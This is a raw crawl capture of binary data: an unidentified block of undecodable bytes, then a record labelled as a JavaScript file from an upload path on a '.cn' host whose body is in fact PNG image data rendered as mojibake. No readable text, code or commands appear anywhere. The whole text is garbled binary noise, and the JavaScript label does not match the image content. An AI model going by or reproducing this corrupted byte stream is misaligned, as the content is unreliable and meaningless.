���:�s����@>j3�ۀS鳵�֡o��v*q��gg��b��xe_5}�*�ũͦn�Ə�m��va9b@-W��(���������YC׫sI�/����A���į���ɇ�fn@+���a�+k��m֪��`�B׿���u��t�r; ��\��@����W+����8 0��y�S�Yʝ��N]֋b9�]?OJݍ��^����4�\f�d<���#�K�+nE@dϊ�Mgc�ܓ��A������F2 �59Çȕ˛��&�#�<�e����=R��@,:���%'+]&�E�Vk�V�����oGn�9#�Ea�� �Ͻ�6�E��^@ܟFL� $�L��
;����Sد����i�4Zh��~2 $Җ����<���fm�OÝ����GI!�~�c;���|ϗ�������!W9
D�F��]b7|eѸ�c�3��|�T��<~�@����E��W��>�+a�~^���1��+h\�t8Xܙ-����\ֱ^�A��@H��/@�}��(�b[����19p~�4��I��!����[r����H'��/$�!�?3�M��"���N�]L��Ph:
�C��|:3�Q`t��LM�r���b���8����b6������\$�H$���܀� ���X�\��l�ѹA��]�X.��pjvrB�V�id�(�dHν��m��n�̆T��v�:j�	Ce4E]]=f�yՌIC�������Ź�h�i�X�%&J	�X�����W�dDڹf�v�r��:C4(Q��|�x�e��,��$����H�s�4@Z��%z�8٢�˅��x�&[)n�f�9 �Q�DN�$ZW�P�C#�1R�I����S�NP�h���D	gK��D��,\�fwiډ�7aH
�3��O$C��8VË��aPx�0��m��t3h'P0�y`�N�xI8NQ���CR���ޤ�Gߒpex�&���^D�)�;�H�\ln��{�m������\�����Ĕ�QN�0tHe. �
\r���X����fHJ�Y�S~*Ʊe�0��N"��u�u�\4��I�4�_<��'�!ǜ�=5tu�O���:NPq�K�t��=ď%���I~6}�W]��At_'d��Y7z�A�b"q1EI��Gn^�u���rؘG�a5������9�,�]dJ��wv�x�FpdB_��6��1v�|�؈cXd�()Zqno)�o�0�D^��q�6xq��xA�6��b7X6W�7�hx��CJ�G0f�%�e�ȇ�%+B�")Y��A{�1_>ix�f��$P ��t-��0�Lذ`�LXX̵�i�v@��uy��Z =I�Z�M࣏@X�liUX��
)��S(ֺ�TTU�j�Q�/{(Z�L�N��H��
K.��ҥ�Y���}�0��QR��)�*�T$�T%�٪I@���Bu:%�;U-��Q�A���J8�,]�6[�{4���M>�m�`��i��#E�J�t2�(��Y8%�2�I�j�h�UB����ΕT�ZDk�x�A�,�H��"1�L/z�*QRe���SQh��4�h�J ]��=����8ލ�]��)[�����-��M�i��0�"11���h�^,x�6\��S�'����I�u��1}.��EQ�>l�[ȵ�Z~����wy��)~���$�/�>�4I�s�y9�d	~Q�ZYj^�*���w`I\�םr��-����6���!W�����
I�)V��+0H�"��h")��;!�HY ���NNr"� g�u�NzH+Ɉ�c=�)�NHߚ*�]��|�A�r#��MW�(>b$���$��_H���E�%׺@p؜���y�J(=��]"��R���C ���^g�(v�No�A&(��$��t�?F��yY���$i���n����-S�
���2D(�m�H�K8ө9��ur�.]w��x1o�ѫ	s���h�W��2.*����Ԥ� 6�2�W;eVN��eF�	��4Y =2��$R��9L���usK͌�A�,1��B$����,�YF�,�hP��C	���5Y�vG��a
�8�E��dtB9��ѕ��6���^W'�$�_Q|A�@����N
iBm���p^��c��4W�/�f,�f�0�2$q�&J��fAWFw�U�$�R:�z�v�$���y�c��U�{*3����/�:U�'_�����I-��Z3�LǠ��F�ɴ���3�@�K(~5�*5�U�RB~!��)�h� .��p��+[��iVSD8��	ic}V�QS���▜���G�=h�%�)?M*Y�z5�cu�G������'^C��X�Ӟ
Q�U ��P6ڍ�z�ؔ��Ӝ�1rݩn]�J�jo���	Z����ɝ�*i�Sda�iE����,�J�i�]�OK�I%���0kұ��`���[�`O��^�8YX�xf�A	b� 7 ��]�)j��~���G���)N'���)�3� (h�d�Jp���5o��U ��fRU �-OG��.3aY,]q	^\�s��2�'*�j��h�?@nki��^�f�Ȯ,,\PW1 �Z�U�x����b	PM�N\���'i7�]l"v��K�8�k�l^j����e~�.T��g"K5�E�h9�|Z/4`8�������и�D`�K�붜p���o�Z$c����6s�c� 5oZ�ǰG9�Q.$��hY�3���`��ծ�f�`�l��e�IRq��*�ț����\dXѪ)�Cƈ���j��d��W�GL(�����^�ê�9�܀X\�K-����/õ(PG�����.\x{Η���&�{�(�2�`�6x��m�@!~w���M���:��e��0~d�'Ӭ�����.g9K����L���z�w�Z�eX��;0��{���;�LzB]��MB���Nz��/^fqkܻb�:KANV�Y�<�Q�V0#�:� �m������be^{t�s��9�\�t�eUU8Kb|�v�?��þ�������
�F͖�O7�nԸ�e}�[�r�W�w�vp�=�yL���~6��(�O�g,c��]|��]�w��')1ܾ�ԙ�4��k��qa�[.v�����+ �Js޲��^��z�fP��˵��=_�_�]��ٞ�*�M���Mm=i�ֽ�|��%��U��9�� 6ۙ)ۙe���P�����ڑ�\��]Ӊ���y��,��\���h��ȋ7�S��Wi�ܽ�^J�	��Ӳ�6[���uX�=S���~_{^��4�^@�T����K�0^8���ݏ���Y��Q�����1Kŉ
`�@%Ƙ�~U��`��ѡ��Y�[���ZN��x��i����햞�S"F^�]�eܑ`���%:Z*�vu&F����� ܁a�	��GWd *�WY)�ڼ��؁�=�ّx��!�	r���`1���y�$�1na��'�#�-�'�����D�P|�֚��G� �@A�� 
�\(�#Ł��a��A�׽����/.�"� 9��#�I�Dơ����I�qPX�T���5 �@��Md� �L{�$I��"�I���]� Ȁ$ <�K$�d�E ~eDa&z_H�`��2��%^����Z��^t�$N��Z��d�U�$2&#����@ԤM��Mڀ ƙd�dQޟ�ڛvq$\Z%2B"^�΅��AƌA��I��K�
 [ʀ�� e� ��d��P��6����^��l��(@`�Ee�eb���O��{�%W^Zn�Z	(��Ȁ_L�<_?�
Ȧ�%e.�4�L��@���ե�@Z��i�gR������t^���<��wZ;v$U��jzb����5I��Ĭ�Q��YiNg� �^�f�Z�d_��x�gy�d_vg	�悂RL�A��_�]k���-&�%fa1�~ơc�"���CU�$(�e@���*���� p(�ҦN�@t�u��@��e��(�i�j�{dA�@0kF�҉��|�_t���Z�'�i����P�&A��Z�iBCwB ����M%ʀ{�fD "����#��i��� �(_���)��\�CB�Z������ $2�H"�b�#����\襹�4	�^���$
4��j����v����9��� 
��y
� �f���>hؤ8jqiD�Z�b�Y �����vkuj� 4@�f��$�bk����jd@�v�^��������Z ��k���D�z��A���m��I�E��k�:l�2�Þi  ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251025/a3244909-7234-4e45-a850-fce4f7262fa6.js
body_size: 18904
content:
�PNG

   IHDR   �   �   <q�   	pHYs  �  ��+    IDATx��w�ŕ��U�=3����,$H$E�d��&�����ۿ���@�18 g|�Fd6�ƀ�A!�����jw�qf:T������Y%c{��3;�ݯ߫z���իW�� �]��a?�˲sk?��˪9�{$�YW��`:
CBBhj���SSbY]J�:=Œ5�;��P��Ol-B���xr���7;��v�]�}h��!	$У��]A���= � J���حA�����ɩ���ar�I!��b�[��:�+� �ş/���;�Y�KHJHV��C.������2
R{4�U��>kZ�3jD떒1���{���_�j�ò�Je*C��z�X���Sto��Ŵ����H�m	���}$���F��ק�!�f��s�H�0]��P$J������k_n{y�=��Uy}���A�Ԛ@
�`����k�s�����GH�|���췮~1�.����+�V3�F�/
�^O�mۭ�o�O��7��r锥Zk�����o}��UJ���oii�T3S���O&�hb����j]}�c�_\j�f��Rq��D�%�-q>�����	@�O���?�C�K��EyH���:��̂��;1F�ьTS�pz�U����5����� �Ю�op{_8;���)��`O)�9�f�y}��'��qG���[X���X[��_�����-�]3y�ױ����Z!6�zjP�g����ח8{�$s�u�(����0�0㴆�rh�%��u�*ס@�`M��x��?���˲�z�5�d�$BC�7�t�k�����lMZ�N>���Yi�r5K^���7���zl�������]�[�ID
�.����7B�`��� �=sR�7������E���X�]���  !5��뽠��dJ�G��8���~�>��(�/\"�Q(��M�-���	|%�W�7������&��et�xʇ;ˇ�&��(DČ�[?�\ݲڪ5�*�(�D�Fw���5�?sע;?�,]e5[�� Q�\�~m�e��GBk0��hm)��Q��aYI�Q}PS��I!�/��r\�A4S-�J5����Q г�����|B���E�t9����Q�2A	Ӌy��?Пn� ϭ�G��{�GaF���j��B�z�\����V�U���Q�BHA�F�ϬpO�_Z'��GB#F�YlJs�[����w�$�X���)�/w��2�/NbKi�ʪ���h���6���Q�,�:,��]+f�m��I�/���ͥ��&+� _�Q��n�w��@����!��>>�k�W�������{��F�#h���ث�j6�6�[�&Z��,��`]ZM�W�X=�D���QE6h��eA�%T�R�D��qZZ�y1�R��(�T&�2�.�rGkTVG����+�$r�����KAqAK��ᘼUhOi����ߣ�4 D@ڕؾ'Ml�uc��@����y�(���u�F=K�%��B����Ik{���ߋ�l��0bD� �j�bX�2��������#+��Q���M�o��֤������h����l��qZ:��ܚI�Eߺe�β��e�m=܀+�-��S>-}.:��_b��};�jk�ڊ��\#ĵ0װ"�8T��!�*��UG�h�*�/9Za=��<#Hj�Qf[�}��ʾ�eU�C	�Ae���F@�ب�?�63����N�\Z��%L����I	Ղ�=��7%�� �C�f�)>�L�]�l���ϫ=��P��mD��V�e�e
�t���߶�Ֆ���k#�'�G1^1���� J\+���!h	�A
tУ�>`�i�#�
&W
:����,���BVi���~�R�~	]�	��\���S�Hvl�'/�9��6z\��ˋ��I��D(��YEtG^��)���O�:n�n&?�M��)���	��c��G�Ž$;��6Y��W��M�UOt�@��V,�-��ϵ���'l*�D�I��� Î?�R�:�
�&e`~w`��^ l�lg �N��6$E�h�2�G�W�RMT
�a� !5�S@�s��>�~�dZ�{Z��� ̭�kӜ�6�v�`|�fϝ��y�d��|"���(:2�}'Y4W��+��o��9�.	M	Lo����p�"iÝ�[ mD����ˑ�֐���W�0}�4���ؽQs����\?²�����e����4uY�<Us�����|.ˎ��K�H/��$�<V�I�ۨ8� �{ΐH�^��7\�דּ �P=��4V89jg��0fr@{��
L��O���-���4�߯�q̋+K9r�Z�ڮ����O�	���IiN�[�]'�L#,W9�n6�vY���,�~Qr�d�V�d9ᮀ럑>Yx���n��v��禹�'T*ū2̹��yאַ��$$mz}�m�,[ ,!�X-�\ �r�'f��沽|�� ݩ(��7 ���{DNۥ�O�CGP^�X�S�r_�8����qP��/v�\�{A����O�N򵹂��$Y�	�'���ړ��xL�
��d��A��KS0�11�������(-�q]���k�fX�Uq֜��f�5岹r/���v���jK`�	�a�����O5f�M����P���<�î�`0A�q�q �h�:4˼3#� �`��q��߫@��q�~ń �xۂ.ŗ.����UDJ���]���u�^� �Zqʑ��=��1_�ښ7��茀��5"�p v���Pȍ�qckk�j(�m�O��I��G Xh�QX3%Mc���y�����%}&�8�� B#{}��Ge���DX��.���c�*H*>3;`\E����5�e�v���GG�������4[H�o��`�N.��PhH ੏�n3��k'0�!	����`Y��y�ZY���j8Zے� �5G���X#��R�,M[ʡ�2�/��#�03�R���q��Ik����Ӓ�A�D�y�c�I�}�u� �-�@����35�&ꩮ{��'�W@�[�`	h�Ʊ^���-m�R5�B��K-HJ���>JYk�%^�+�-R��"�"�r��u��~)�����Y��Ul�����L�򔴱�Y?,�c�f����6.���t��L
&��p����r.�<�ym���./~�i(n~+�?����1BR@�Ʃ���+4S�J��O�T,Z$�@'��EqĔ�0#Ň�W�I)Y�/���ٚ����N��=�X�[�ܽH�i���y3�m�Y��@P���ρ��� ��f��a����|mNqOe�k���ӓ�*�ӫ�\}������v�U��ϗ+v�OƸ�Aq͟4H,��5�	̣рǭo�Pa�7}����j����@~d��[�Zk���Yj C|��i���
��x�Ӛ	U�a�+�|XC:t�uC�$���ho��=�w���[2��RB�ATk�ϒ�^QY���+-W�s�e͝�\.�`�A��O�i�Th~�a��%	�3k_��a���<:�x��+�j'��93^�|y��2��%6�A T9�~�R�j�Qr�\��3ka�z}�gOT��S(<l�W�����A���8^#r�z!)Z��j�Tx���_�d[��Ʉ�k5�'�y�R���h�-A����R(�|.;Raν�D���/k���C9f#�/+ò����������.�Q@K ��T8�ܥ8�[�r�߁md�d#(�=\�?�p/t�f�Y~q�]PL����	�����P�s�ޅ� ��ρ�f�1�.����+�Z�,�	�Y��o��\��ޱ������@�ۖ�I�h%\��U>ܤx�]j�q_�lQ8�.�]� ;$���5(Z�F-W@�ϕ��; �}�.�� ЪH�#(�]J�#���z��G<OS��7�+m� �Cs������-�5��}.�>*�)�%5~F@�ǩ��<|���	9�R*�odx���᫁n���3eD8���>�%�
W��6��w� �M��gv3�!���W��6L%'�`o�
�����>���s4}�7��}��'mz���.�#|�Y�>�?��+S�o�מ���#ϩ���?����{$4Z�GU@F��y�g|<n{����l+(����B[�Ⓗ�Լ�W.?yCg�&�+sR]���r��P8}0o����h_n��H��'�z�xd�ǳ��RT6���g��V�В,h�p쭀�ª3��8{Va����o~@��з�IL b��0|�А�'}]�f�q�v�KC ��P"<mt��H��_?��L�*TYp��.���RM�R+��ol�b	�(�&�sO8rZ)27�$�g�ӏ�����&>_|R�N�F�O����l&W'��@�����n�Jh(�6iN:T1��_�MoX��T YMU�ˮS�X�@�cE�d2Fò5AP�!�M��,D�B��{u�Th-�m
l�3����d�*M{V�E��Z�JY��~����@�����q�>���6K:ᩥ�~�}GPi�rN���+
��FF#Ⳗ� ���1C�g�0�U�iSom�Y�4\�vv�3gF���ݷ�g�6�4���,�vL4�^8/����s�[���Y���?����YҔ�`����u�Z��s�U�	��E��g8<�T�G3,[��q%�~���)Y~w�-~�j�۞��t������^Q{�<����'�����U*�y���_{����=�{Nt��r�I�&i�L�-�)~���_�;]��oԏ�/�@�`𗾰�C�-��ދdW�V�]��xj�����H�6�A���Μ唤h@�?Jh��{�˿SA^Y�h����'=�%հ�@��(���z�cw�X@Fs�|�K"j	�
�	�&�<Ä:��3�Ǳ���܂b�UиZH�y*�l4��[O�9�4��,K�=��%1!@J�oC[���x�rr��$Z]��`o���~N��I��)[�7h�
�����1;V� Aʱ��p�^�}vi(5�(~1?�ΔU�,5��C���a��~Jܣ����)��(��k4h���6Y��~�4`�������rPW�d���ZVg	��dU��&͑�h��D�@���| ��2i�0֫��ӳ�P�l��D���;�d�M;x�C|��C%�^������F���췹��yn99?!�?�͝�s�c�]�v6@��������+� ��/�	ӓ�Xo�����*¡^�Ѕ�������2l˕�N�k&T[%�R{��+��11���5�݊A���\�H~�ú���a9k	�9��3��s�t�O.���S�,�P�s��Yc\.�/�凋����f�Y���Ы��`M|��ޏ���y�!5��y�j�z��?�,TN�5�9��tr�d8"���M0ѷ��hE��c�H�� =�\�a�=�·R���`H�]�N�P[��7@���G��S��Y�	N�5p���i�߿/�Q j4�WHf�p�d[*���Sw��S�|��6�ϕ,��rߟ�Y�#8y�x�I�U�?�(�	d�͒@����`|���Y��Ǐa�xg|�ܿ�$ѓϭRl\-ML���kN=�忎3J�Ҩ�/�����=�V�����
G窭-�ި��9�Ͱ�(2�碀���oNs��6��TQB� >?}]C�13�A|x���{:���t� �iQ���]�q<�Z�i~�؏��&)�L������5+������w4�Z	��ޢ�;�^K������G�y���{�ڔ)Q3�<w�%h��:�s�b�1�6�@��;��w44`V���������1��X�FťJ�IԀ^�����0J@j���=9�0n,��{?��?�x�e� ����-�a����.7�`�[A>=���ǒd��B��<�!P+c���}"�@�Π�f��Ώ6����G��u48)�}H�ݦD=A]��'w��mU@Z3{�P3��'?���P��$Шa��1&XP���\��_$L�qF��s�I��s�x�R��ihIBB���������S�z��I�x�㣅Ư��f�u���"����7�/f��� Y��/�V)

φ^��]��`����b+�-���< ���3��}�}��Z�����u�Rf�)������]���@��)֙`K�f40>Z�d�M>o�K�w9X��x���f�8xJ|��6��\��唨�:^�Oakh�l��e���*N�ez�BL���#L�*�z��"0�{B<��o�a��a_O���`��h�� ���,���tN�4���9tr�Dq��
z*����=��ʿ����%���F8�@�'g�|>�yH���8�����@�0`h�h&3�|1"m��[ʭ��jC4�~��}n�r�AY����ըhsA�%z�j�������N㶅f*�PqܾfZ���5U�ڤ�I���"�}Co�5�@e�~j�۫Ԛ���%�5�:�WZ�'�������~���.��KcBOt�&9�����ߍ`�F��_J��U�s�!��Bk��O(qPx��	I~!%����;KްLDH���e�n�3�ԂP"��@�k����|�uڬo�����F��2�
�M&�f�w�Nq��C�o\�	`Wj&ׄ�g�mU�J3�ԑ���OK��k\����血�`�xI�3p.��e�d���]fi�\���s���N��E���C������M/i'���T�RE�GAG��KX��@�⺓!!�v�����r1�Bo��'�\���p��4�3?T��2P��{W�^møP�� at; ]�]�9k�b�H�����������?��pmW��06�JH&��� �R���`����%f#��� M��]����گ	ZM��*a}��H�����9uf@){lM���C[��l�ύ��4D���硷4���{��[�(v$�2}�� wm�0~��w����^��q�O��0����OjDQ9#�w/�Y�c�HGs�|��LB�pB#-������Kg�N���6k��y�Q:##+?wm(�i�7�=���	V$-H�{��u�1w(~ؠ9eo�u��>L��]�`��;�0d�g�K��ȥ��5T)�ݫ�we������j����9bz��,>$k�xh1�^!������4VF�uy��>7��X����s�A�q܏}��b,��㢓=�a�`�<��Xf�2&����~w͋��q��=��M.?�Tqt�p��$$Ş�t!'��̟���eAG(1x�tk����0�v���&��&ˍsWR��M	�OL/�0!�ӊ�t��
�K
��C0fB�~J��������+̌L{��(m�)x/0���|��R����=�_��&ü�}��`��^���<�W��l��i�����YaoV���xu����	/!@�>n�\__��b�2N���Ι�r���?z�c�B۬w�uB��{�dZ,nz�d�)��oKhЊ\�.B�/�����hf�����L��[0E�C]LZ �/
�?����/����dA)��;�|��R���9���i��[z�_$��BJ-G�8`��.�{���=���|��g8kV yc]����y}AL�4��<p�$禈m3tn~IC��gr��)��w+�QA��2�D�����\~~�Y����|��9aʧ�;�
"H#ӳ$U��-�H���d]�����'�S,d�]�A�F�?Ď�BBSHc��쓲\}P��JzӋ��[L8̣�Z���²��.i�� �̦���8g�TA%�f{h��^��S�~	I�_�a���7����:0N��4d�w�`�SQ�p�����]�=���Ͽ>. ];���S\y~�a;���� �����7o�N��l�ր+O	�vR1��{s�V>�#���/
�����'�U ��6p<+�00 �a���WXC+j����*3�@��!�h��i�;��ϱ�e���ҦRj/~��^J��'>��}Ƴ�,i�\n���J�Ĕg&yp����i��<~qFd'��� � I����/�eJ}E'��/v��0Az=n�Z0�2��8�,j˒ЂM�f��o���    IDAT�ࣥ	h���5J�^'h�9�-'��qs*c���b�^��Tm^ȵ��{��������ˁ
��F����t9g7�#n��r�S�X�!�=�zy�m7�.K(m�� H*v�'�f��D���5L��!�������{��{��﯌�����G<:�9P�i��wr>��l�����ꀯ\��)�]� �{��H���f��in�d<E1�<��0i.?�s��sJE>��2��f�Y��a�&�@	Mje�������/�ǯh��z��3<�M�JQ��l��a^x��h�r������4�;0�pS�P���&�:�h��8j�,�8��]##�XAV�y�ۦxu�������R�yAT���n�,�r���O@���r����:�����3�\\q��<<�L��2dm:���au7�鱡d��=�:�̸B(:�	p��x#/4H�QYm�\����)�%�YL�.,���b�ld�g��L�N��T�B�y�贌�0��1;���k�U���e.����qV�$�|v�ז��4z����-�z\yh����xw������J��H@C��.�|�h��+b�i��<N�`% e��	k��p�����z<r�$a6�<�N oYXs�<u�`�ƨt��
*�N����[�x<�eŸ��#���,�ο��F�	X�s��]�<��(��e��|wn����{@�Հ���4G�ý�)��K��$�>眩�l�(���_Ic9:������ަ[���z����Y��w-_L�S�y������ӛ$|N=����-v�7F��/$"�9�FEzc%b�F����K�%��n�ƌ ��*ŵWx9��� /��;[��]�u��nM�pգ}\v@{�/��C��>7��f�+����r8{�47�@����:n��>p�������{�����~�*藠\����ԙQY+:}&T�H%��j�@ٰR�۾~s^2G�+���Y�2�`(��аM�z���c]Κ-�`m�˹w���p߳)�O���y�����#_pB���0�E6xq��[oT���!`C[qO��蓰"�33�`n�7ytY/�/G?�{��I��J%�5Ev��?{�2���5�ÑR��k�\r���C�;����o?�)�m��{���Gf`�|X�1mr�{�ן��᾵������fq:�
�}�ӻ(������{Ge��jA�Q���nK<v�#�K_�Lų+=n���dI�i$��l���d���0%}xq/��]��Q�麅��f�k�R|y��-RCH!ɒ��)^|���B�W�v�E=��'^�3��,paK�i�i����]K�1xm]����@ X��3�*�\�V�{�î�"��<�&ˏ��aŷ���(P�$x�ɓ�|�0�Z2w/�K)ޒ8��-H8�xq�bƘ(9/<�!�*�}��s��qy��?�A
z=7�rX�g����V�J˔�7p9��R2�Pj��K��o�|�l������#��/u�N�u�a��X��᫿u��I�mI���,��~Js��6G�J"E�]o����%��?м�Nb�e2��|9��iU�g��;4@%G�"���hVgzЃ��cӊ*^�����0K��<�ar��~�� PIP���S�:
���)�EM��5�߁�"If� mg9nf��Õb4��f�����C�f�k�xp�O˪
�D��$q�*��3����c
�,g�	�f8���L�Y�<�g��|$ľS_:�Ƒ��sȍ-I!Ǚ�_ �j�:c�w���8wQ���Q���5��˯|z�+ڳ���ϔ����r�l�A3��W��_��᲻��
�6t����^q�Ai^�*�T��������KI�4�&���<��j���ѷ]ξC�v�@���Ǌ��R[��R<���ě2]�0I �4���x|�R�bxy���?լ]�@N�M��,X�ˢ���[Ï�#��Y�����N &jt��Ħ+��pD)Y{�C���O ����(��b9� =���6:@@�z�Y'f�wQ/0�,�W2B��0�ؘ֬�+�i��m��M��ܵ@o���ן^xbŇ�.��K��k	�!�Z������K���'�����G�� �0kp��?�V�<%��i���+;2��9��:�Ь�7KVAV@���}=�}��=MV��v�z���.�=���1|1��nHm0�9��_��1!��������⮧-H%�
@Z�5������jS9�o��䗊��If�y+9	��bi�ee��&a�Ĝ��}����R�n�M6@K��]b2�l��o_�S��4�4�In��k�����h�n�WC2ɰ�Q�S�}[@+P��}�����΁�T��<3��"ˬ]��!�i�&����W,� ��PR0F�����ui.<P�TK7�co�	��0�5|1���>��<.<P2�Z��Ur�K
z��_�.�m6lc��Z�E�f���7d�������`�R�X�Z��e�"�ӎٲ��6
dl��X�F���)�k-�G�Ha⪺��1G�0ς4^�J���%��:�@�m"K+t�$&�@��GBw�gIh���-�*3���X
~�Vz8B�����\���>����$����y�ͽ/<������s]�4E\ޥ�Tt=�(�8����C�/�^'G�LZ&��,���.V�!�=+4&�����3�d�oNe�s����{_�Ƈ4I t��=����I��Ь�x��������k5]�lO>&�9�WFa��vP,0�F � �Uc���Z�k�X&B�󱌍 �iG�	z6�A:�iRT�� x6}]a�4X�τc~\�F�oؚ��7�rh}de_�5ظ�Uz�X��x
&�f���*�Y���f�?��-�cY�����1��,�v���x�����8N�ҥ��h��hC1N������p�<��de���GU���b�
2Hᆺ?�p�FBk(��p�Uٷ7������f�Q���Q��m9�2v���38C� &���8�����oTVC��B�#�l�)D	o0�!�AD!�!�6b��QY�/�\pyM�#�o��`0��Ǒ_!��?Y��X��M`T�Fa���	]������u���*�)��-�m.-����@�`�zЅ7K=P�{(�Rx��mK~[Bk{�����P8
�����]Z�������l+Zۛߨ���e�cì����3ry�ъ�P�W&�AiQ����Fe��싕P�T�b��OnpZ"F+J�fQ��$��_t��dQ	���G�fI�fD"�XI���7���Z�O�S--+SǨ�e�]�l�2چ�ڦ<Z%�SF Ó3�\�B� QUļ-B�Ai�0��Py剾��9�e��[#(8<J�0YT����Z�UT�|K˰Q%
vd��ps�hT�x���p����@�h��&ӣ- 	��l�2{Ws���X���됆A� Cf]/�m�hg�5��:�
�ԑB���߃���*�QL��h�R� -��G*��֧��Q[0�1IS��2)�JyT'$�I���"ik*IE" ��8��Ķ%�����B#����!�������W���S��o��,Ү&�Cֵ�������E_F�ާY�����n�l:�S�P�J�:�4JW��i�ӑ#���)'{���
V�p8�0ilNq �(���|��J��j�3`�X��:As�ǘJ��AC�`L���JPW	u)A]�@J��1�,�-D<�ՖC|L�a%��o��t��;���Ӵ�5���=��~Mk���K����BW�B��F=��9%:Rǉ��͙R��\��]P�R�q{��m]����0�PClx��t����Fy*�����0��e�)	�6*&��4
&���4FR�DL%&���U�&Bi��X�+�x.n`�q^ �� 7�x��W��Rx�&�h����6�Bb!�%�RcK�e�%	K�HA¶plEҁ���%��1�WI���*����X\���N逶.�ʍ�U��U��6j��gU�C[���O�����j�#
�.|����Y�9�<�	��l�]:9�y���P�����
���N�Lk1��e�XɔMs�Ce*z���YMg/l�t�KZza]����,��$]iAo֢/���ҮM_V���d=�����n �o�k��U�
BI�%�	0&�H�#E��IJi�K��.#ҖXBa�	K�tlR�$��T8�	�H�Tڂ��EMJQ��Ԧ�4V�L��\#��
[)Wo�S����������5�����->j�,^�X�
{%ia��e���lLo���z�#��(�P
X ��K��r'���J&�k&���Fͬ�)c5��!����H!����J����5�}�}��n�ڍ�����iA�'P.�Fq3�;�-Vذ�Y�f�|��������JMuJ��ņI�;�?2L�C��5�@[yE�*̹ L*Ǆ��F8P��ꔦ�JQ�Ќ��Lj�� M���jEC���Ҧ.�X+�i.��Mih픬n׼�V���b�&��.A�&i�MK����EubP=B\�ﱊk�)�� V
��͵�T0�J�T��(��9�@k��t���,:����֥i��їu���{_���̛D�'R���R�*{�;j�����5�P8ϑ�+0!��߹v |��s	IMeҥ�Φ�Q�P�[e�X�X-�NJ, 5�B��[��)h��^I[�`�&�ۯA���!�{̓3��z2j�۲$8N@U���JR��Ԥ�Ղj|_ q}AOZ��'`�&��Ü��a��h��D���;���P�+*LR޼���� �������qu��JM*a�ul���ѭ�v%�iIG���_��Z�L�ы>zDIA"�B �Ʋ ��d�Ra�H؂�-�Z�z��l��_��&�p"0�����hF�E��9�E�
\o�aZ	�q��ۺt8hd4֘v"����"�+����$�B:�|��IF�=c;�%��O&�-��x�EڇLF�\�O�#�q�
�G�n��		1�W�=ӑ�C�A��J��+5[��ֶ�W�V��L~�-�������:칢���
`c�`�F��m�T����mf��� �%*0�tEy`�Y��m�J�a�S�_ �6�l+�E,�B4ؖ�E�k�K���O!JP�xe�lW~��J��ۺ����Ym�o��5�h���D�h:�H�J�*�e��=�ѱ�*FZ`��.F�Ơ���_.ͭEk{�+>e������4Z'�#~�⨹3
�%tǎ�h'�����aہ [����R0b}��|_��	����h�2"k3�c����ւm|��H@�WK ��8:!e�t�x,�О5՜D�J���i�#`S mY�k5%��6>�"�Ld��r�	�3�|
��C=ަ��Z��������殗߭0�}F����\xP?RK�y�[���n���)å���Gߩ��ת�^�L�Y`�陔�h��qLV�(V,�%`С ��Sq�X�X01r���G.����6��6_��%�3���lNػ	��eϬ�{Ѣ��J�U'���eY��$FXp�y_?��|�����h�F�O�p�A�]'�g�\���'=�x5S�		zE@�d�ϟ!8r���M�����y/x��g�;昽�D�P��7�V	k�9�]��%c�d��K�ꡡ����Y�X�T܃A 4챃	�Q���P*0
�h��Go���K��d3����;2I�D׃g��'�u]/z�
�Z&zs�b΁�<�����c�L���{��N�r�\����I��âZ��~�˸��H�{�A+k��:?����P�2Cqnefr���ʀ���>�`-� ��MC���������,�T&r��՗h� ���� ����Ǆ���޿�w�9������}����B�Jp���?���н0~��?tH��s��Y^~9`��_?��~���]�6T.^���Ɇ���n�K��G5�U:��.m3ZZ#�®���l�����a�������i�5�o��
XiA`�±��Eu&�WLi0���
aN�z,�K�6A�L�Cv5�����5����|�S��G_����WB�OV���Y�1�6�y�I��������ι)ü[��➻�XBs�ip8�H�[nUP+�l� �b�8*:~N��gX �P�\�!�8L�{.������؁E��Em3<OPY����DW���B��O³0{�9����z*ÌC4g��R�
X�:�}�JhK���}��N�9d	��V��=i�-`�9s�V��K������ؖ�:i��uڜN�\q�ƴ��?��S��4�#�?�M	-f��yaL=Aq��&z�F�yw;�KQ��$�-rCŲ�����1ЀP�%�:�������w��9�R�˝��
��iOi~�����2aG�8����m+~�M��ڶ����cƹ�n���'���`���b(Zo���
���U|�L���9�sw�\w��AWi�MI�+eϊ"�>l5��ֻ\�E��/v0>	s۷����+>J'�B�|��6��3����e�L�5	;R:�p��&6�?��Y~�@AM��ɟ��kZ�i]��+����c��V�|�~"A<W��K����f�=�X�qEP�t}�'�4�����+�S�j"��^����ɟ��fX�/cj�2[y����'��p.
D��8N���76hEK��	�)����K.>����/��e�1T'��a��_�p�u
*$H�^S�y�Ce��#�g?�r���ـO��O�����+���t��b��4L� ���xe�ȟv�4dc� �J��]m���H3TׂZ+X-a���Ǜ��d�~I��Ƅ��6��@��ħN���ø�n�y��>�+Y��!����R��}��Έb���L��:�&
Ƚ̶��z�v��$J�p�R{��j��YT��Ņ(�\ǹ[�-�G�R;��#��{���m6��L9,�K7+&�M��%�L��몂��l\�kZ��!�2��O洱 p9�_<�xL@Zr�Y�W��0
�l� v��<�k6
�3��n��1�7��M
|aS��lz]��)/�\��&��nL�x�� D������O1�A�xU��/ѠmH&�jr�(6 ?��ڙ.�?�xo�]��ړ&�2��~��f��<�>�^��2y����<�����62�<��_���R8�h<������1�\~杀�}�+�T�����dz��J��fZ�
�!`����L��&�gj�p��/����I�T	ӫy���WW~{_���������i�`IS<hŴq�4���>�x5�����,?�AqҾ椳_<���m�,cȱ����r�g&�c�1�V�H�50!	��Q+��4u���w�|��h���� �6e�͊�i���D������By��U�ΰW�Y$(b����q���qJъ~���5�ΰh�63�߿惕4�� �v���jƢ���n�0&6�R�l��%�Ns�A�4��>�[�a�����(v�h����,���-U�Vzf�����h�^^��Fm�Q�l`���?��8���{����v�)	�ғ��?ӛ�Џ�H����ڨx�������8͕'���O��F��|�M��@/TM�=��� {M	�H:��,I ��=-��X�"M�s.,VS_m�Tl��u�"(�\��_b7{�h2U};r?T��O��f��5��K�&�ρj�n;�y}g�kT��񀚀YS�2����6v�T^������*@���9�*�b/�P���6�����mg6�%ya�!2{z�`�Q�Uƶ��{��_n�W ]�]&��O�R�!�{�\Eu�������L�� � " ��m�?�WQD�ֱ:V�"mu�:Sk��i�
Zѩ�j-����A}Z
